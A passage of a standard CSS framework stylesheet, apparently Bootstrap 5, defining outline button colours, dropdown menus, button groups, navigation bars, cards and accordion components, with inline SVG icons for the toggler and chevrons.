.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent
}

.btn-outline-success {
  color: #198754;
  border-color: #198754
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #198754;
  border-color: #198754
}

.btn-check:focus+.btn-outline-success,
.btn-outline-success:focus {
  box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}

.btn-check:active+.btn-outline-success,
.btn-check:checked+.btn-outline-success,
.btn-outline-success.active,
.btn-outline-success.dropdown-toggle.show,
.btn-outline-success:active {
  color: #fff;
  background-color: #198754;
  border-color: #198754
}

.btn-check:active+.btn-outline-success:focus,
.btn-check:checked+.btn-outline-success:focus,
.btn-outline-success.active:focus,
.btn-outline-success.dropdown-toggle.show:focus,
.btn-outline-success:active:focus {
  box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #198754;
  background-color: transparent
}

.btn-outline-info {
  color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-outline-info:hover {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-check:focus+.btn-outline-info,
.btn-outline-info:focus {
  box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}

.btn-check:active+.btn-outline-info,
.btn-check:checked+.btn-outline-info,
.btn-outline-info.active,
.btn-outline-info.dropdown-toggle.show,
.btn-outline-info:active {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-check:active+.btn-outline-info:focus,
.btn-check:checked+.btn-outline-info:focus,
.btn-outline-info.active:focus,
.btn-outline-info.dropdown-toggle.show:focus,
.btn-outline-info:active:focus {
  box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #0dcaf0;
  background-color: transparent
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-check:focus+.btn-outline-warning,
.btn-outline-warning:focus {
  box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}

.btn-check:active+.btn-outline-warning,
.btn-check:checked+.btn-outline-warning,
.btn-outline-warning.active,
.btn-outline-warning.dropdown-toggle.show,
.btn-outline-warning:active {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-check:active+.btn-outline-warning:focus,
.btn-check:checked+.btn-outline-warning:focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.dropdown-toggle.show:focus,
.btn-outline-warning:active:focus {
  box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-check:focus+.btn-outline-danger,
.btn-outline-danger:focus {
  box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}

.btn-check:active+.btn-outline-danger,
.btn-check:checked+.btn-outline-danger,
.btn-outline-danger.active,
.btn-outline-danger.dropdown-toggle.show,
.btn-outline-danger:active {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-check:active+.btn-outline-danger:focus,
.btn-check:checked+.btn-outline-danger:focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.dropdown-toggle.show:focus,
.btn-outline-danger:active:focus {
  box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-check:focus+.btn-outline-light,
.btn-outline-light:focus {
  box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}

.btn-check:active+.btn-outline-light,
.btn-check:checked+.btn-outline-light,
.btn-outline-light.active,
.btn-outline-light.dropdown-toggle.show,
.btn-outline-light:active {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-check:active+.btn-outline-light:focus,
.btn-check:checked+.btn-outline-light:focus,
.btn-outline-light.active:focus,
.btn-outline-light.dropdown-toggle.show:focus,
.btn-outline-light:active:focus {
  box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent
}

.btn-outline-dark {
  color: #212529;
  border-color: #212529
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-check:focus+.btn-outline-dark,
.btn-outline-dark:focus {
  box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}

.btn-check:active+.btn-outline-dark,
.btn-check:checked+.btn-outline-dark,
.btn-outline-dark.active,
.btn-outline-dark.dropdown-toggle.show,
.btn-outline-dark:active {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-check:active+.btn-outline-dark:focus,
.btn-check:checked+.btn-outline-dark:focus,
.btn-outline-dark.active:focus,
.btn-outline-dark.dropdown-toggle.show:focus,
.btn-outline-dark:active:focus {
  box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #212529;
  background-color: transparent
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: underline
}

.btn-link:hover {
  color: #0a58ca
}

.btn-link.disabled,
.btn-link:disabled {
  color: #6c757d
}

.btn-group-lg>.btn,
.btn-lg {
  padding: .5rem 1rem;
  font-size: 1.25rem;
  border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
  padding: .25rem .5rem;
  font-size: .875rem;
  border-radius: .2rem
}

.fade {
  transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
  .fade {
    transition: none
  }
}

.fade:not(.show) {
  opacity: 0
}

.collapse:not(.show) {
  display: none
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
  .collapsing {
    transition: none
  }
}

.dropdown,
.dropend,
.dropstart,
.dropup {
  position: relative
}

.dropdown-toggle {
  white-space: nowrap
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid;
  border-right: .3em solid transparent;
  border-bottom: 0;
  border-left: .3em solid transparent
}

.dropdown-toggle:empty::after {
  margin-left: 0
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: .5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: .25rem
}

.dropdown-menu[data-bs-popper] {
  left: 0;
  margin-top: .125rem
}

.dropdown-menu-start {
  --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0
}

.dropdown-menu-end {
  --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto
}

@media (min-width:576px) {
  .dropdown-menu-sm-start {
    --bs-position: start
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0
  }
  .dropdown-menu-sm-end {
    --bs-position: end
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:768px) {
  .dropdown-menu-md-start {
    --bs-position: start
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0
  }
  .dropdown-menu-md-end {
    --bs-position: end
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:992px) {
  .dropdown-menu-lg-start {
    --bs-position: start
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0
  }
  .dropdown-menu-lg-end {
    --bs-position: end
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0
  }
  .dropdown-menu-xl-end {
    --bs-position: end
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0
  }
  .dropdown-menu-xxl-end {
    --bs-position: end
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%
}

.dropup .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: 0;
  border-right: .3em solid transparent;
  border-bottom: .3em solid;
  border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropend .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%
}

.dropend .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-left: .125rem
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: 0;
  border-bottom: .3em solid transparent;
  border-left: .3em solid
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropend .dropdown-toggle::after {
  vertical-align: 0
}

.dropstart .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto
}

.dropstart .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-right: .125rem
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: ""
}

.dropstart .dropdown-toggle::after {
  display: none
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: .3em solid;
  border-bottom: .3em solid transparent
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0
}

.dropdown-divider {
  height: 0;
  margin: .5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, .15)
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: .25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
  color: #1e2125;
  background-color: #e9ecef
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0d6efd
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent
}

.dropdown-menu.show {
  display: block
}

.dropdown-header {
  display: block;
  padding: .5rem 1rem;
  margin-bottom: 0;
  font-size: .875rem;
  color: #6c757d;
  white-space: nowrap
}

.dropdown-item-text {
  display: block;
  padding: .25rem 1rem;
  color: #212529
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, .15)
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6
}

.dropdown-menu-dark .dropdown-item:focus,
.dropdown-menu-dark .dropdown-item:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, .15)
}

.dropdown-menu-dark .dropdown-item.active,
.dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0d6efd
}

.dropdown-menu-dark .dropdown-item.disabled,
.dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, .15)
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
  position: relative;
  flex: 1 1 auto
}

.btn-group-vertical>.btn-check:checked+.btn,
.btn-group-vertical>.btn-check:focus+.btn,
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn-check:checked+.btn,
.btn-group>.btn-check:focus+.btn,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
  z-index: 1
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start
}

.btn-toolbar .input-group {
  width: auto
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child) {
  margin-left: -1px
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:nth-child(n+3),
.btn-group>:not(.btn-check)+.btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.dropdown-toggle-split {
  padding-right: .5625rem;
  padding-left: .5625rem
}

.dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
  margin-left: 0
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
  padding-right: .375rem;
  padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
  padding-right: .75rem;
  padding-left: .75rem
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
  width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
  margin-top: -1px
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn~.btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.nav-link {
  display: block;
  padding: .5rem 1rem;
  text-decoration: none;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .nav-link {
    transition: none
  }
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: 0 0;
  border: 1px solid transparent;
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav-pills .nav-link {
  background: 0 0;
  border: 0;
  border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
  color: #fff;
  background-color: #0d6efd
}

.nav-fill .nav-item,
.nav-fill>.nav-link {
  flex: 1 1 auto;
  text-align: center
}

.nav-justified .nav-item,
.nav-justified>.nav-link {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center
}

.tab-content>.tab-pane {
  display: none
}

.tab-content>.active {
  display: block
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: .5rem;
  padding-bottom: .5rem
}

.navbar>.container,
.navbar>.container-fluid,
.navbar>.container-lg,
.navbar>.container-md,
.navbar>.container-sm,
.navbar>.container-xl,
.navbar>.container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between
}

.navbar-brand {
  padding-top: .3125rem;
  padding-bottom: .3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0
}

.navbar-nav .dropdown-menu {
  position: static
}

.navbar-text {
  padding-top: .5rem;
  padding-bottom: .5rem
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center
}

.navbar-toggler {
  padding: .25rem .75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: .25rem;
  transition: box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .navbar-toggler {
    transition: none
  }
}

.navbar-toggler:hover {
  text-decoration: none
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 .25rem
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto
}

@media (min-width:576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex!important;
    flex-basis: auto
  }
  .navbar-expand-sm .navbar-toggler {
    display: none
  }
}

@media (min-width:768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible
  }
  .navbar-expand-md .navbar-collapse {
    display: flex!important;
    flex-basis: auto
  }
  .navbar-expand-md .navbar-toggler {
    display: none
  }
}

@media (min-width:992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex!important;
    flex-basis: auto
  }
  .navbar-expand-lg .navbar-toggler {
    display: none
  }
}

@media (min-width:1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex!important;
    flex-basis: auto
  }
  .navbar-expand-xl .navbar-toggler {
    display: none
  }
}

@media (min-width:1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex!important;
    flex-basis: auto
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start
}

.navbar-expand .navbar-nav {
  flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible
}

.navbar-expand .navbar-collapse {
  display: flex!important;
  flex-basis: auto
}

.navbar-expand .navbar-toggler {
  display: none
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, .55)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .show>.nav-link {
  color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, .55);
  border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, .55)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand {
  color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
  color: #fff
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, .55)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .show>.nav-link {
  color: #fff
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, .55);
  border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, .55)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
  color: #fff
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, .125);
  border-radius: .25rem
}

.card>hr {
  margin-right: 0;
  margin-left: 0
}

.card>.list-group {
  border-top: inherit;
  border-bottom: inherit
}

.card>.list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(.25rem - 1px);
  border-top-right-radius: calc(.25rem - 1px)
}

.card>.list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(.25rem - 1px);
  border-bottom-left-radius: calc(.25rem - 1px)
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
  border-top: 0
}

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem
}

.card-title {
  margin-bottom: .5rem
}

.card-subtitle {
  margin-top: -.25rem;
  margin-bottom: 0
}

.card-text:last-child {
  margin-bottom: 0
}

.card-link:hover {
  text-decoration: none
}

.card-link+.card-link {
  margin-left: 1rem
}

.card-header {
  padding: .5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, .03);
  border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
  border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-footer {
  padding: .5rem 1rem;
  background-color: rgba(0, 0, 0, .03);
  border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
  border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
  margin-right: -.5rem;
  margin-bottom: -.5rem;
  margin-left: -.5rem;
  border-bottom: 0
}

.card-header-pills {
  margin-right: -.5rem;
  margin-left: -.5rem
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(.25rem - 1px)
}

.card-img,
.card-img-bottom,
.card-img-top {
  width: 100%
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(.25rem - 1px);
  border-top-right-radius: calc(.25rem - 1px)
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(.25rem - 1px);
  border-bottom-left-radius: calc(.25rem - 1px)
}

.card-group>.card {
  margin-bottom: .75rem
}

@media (min-width:576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap
  }
  .card-group>.card {
    flex: 1 0 0%;
    margin-bottom: 0
  }
  .card-group>.card+.card {
    margin-left: 0;
    border-left: 0
  }
  .card-group>.card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
  }
  .card-group>.card:not(:last-child) .card-header,
  .card-group>.card:not(:last-child) .card-img-top {
    border-top-right-radius: 0
  }
  .card-group>.card:not(:last-child) .card-footer,
  .card-group>.card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0
  }
  .card-group>.card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
  }
  .card-group>.card:not(:first-child) .card-header,
  .card-group>.card:not(:first-child) .card-img-top {
    border-top-left-radius: 0
  }
  .card-group>.card:not(:first-child) .card-footer,
  .card-group>.card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0
  }
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, .125);
  border-radius: 0;
  overflow-anchor: none;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, border-radius .15s ease
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button {
    transition: none
  }
}

.accordion-button.collapsed {
  border-bottom-width: 0
}

.accordion-button:not(.collapsed) {
  color: #0c63e4;
  background-color: #e7f1ff
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(180deg)
}

.accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform .2s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button::after {
    transition: none
  }
}

.accordion-button:hover {
  z-index: 2
}

.accordion-button:focus {
  z-index: 3;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.accordion-header {
  margin-bottom: 0
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 1px;
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-width: 1px;
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}

.accordion-collapse {
  border: solid rgba(0, 0, 0, .125);
  border-width: 0 1px
}

.accordion-body {
  padding: 1rem 1.25rem
}

.accordion-flush .accordion-button {
  border-right: 0;
  border-left: 0;
  border-radius: 0
}

.accordion-flush .accordion-collapse {
  border-width: 0
}

.accordion-flush .accordion-item:first-of-type .accordion-button {
  border-top-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
